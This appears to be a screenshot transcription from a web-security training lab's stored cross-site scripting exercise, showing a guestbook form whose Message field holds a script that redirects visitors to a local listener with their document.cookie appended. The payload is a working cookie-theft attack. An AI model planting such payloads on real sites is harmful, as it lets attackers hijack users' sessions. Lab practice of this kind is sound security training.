 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
test
Message *
<script>window.location='http://127.0.0.1:12345/?cookie=' +
document.cookie;</script>
Sign Guestbook